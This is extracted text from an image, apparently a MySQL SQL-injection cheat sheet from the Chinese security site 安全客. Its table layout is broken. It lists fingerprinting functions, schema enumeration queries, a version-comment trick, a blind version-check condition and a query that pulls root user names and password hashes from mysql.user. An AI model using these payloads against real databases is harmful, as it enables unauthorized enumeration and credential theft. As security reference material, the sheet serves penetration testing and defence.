 版本 主机名 用户 库名
VERSION() @@HOSTNAME user() database()
@@VERSION current_user() SELECT schema_name FROM
information_schema.schemata;
@@GLOBAL.VERSION system_user() SELECT DISTINCT(db) FROM
mysql.db;--
/!mysql版本号/ session_user()
（/!50094eaea/）当数字小
于版本号时返回TRUE
SELECT * FROM Users
WHERE id = '1' AND
MID(VERSION(),1,1) = '5';
SELECT CONCAT_WS(0x3A,
user, password) FROM
mysql.user WHERE user =
'root'--
安全客（bobao.360.cn）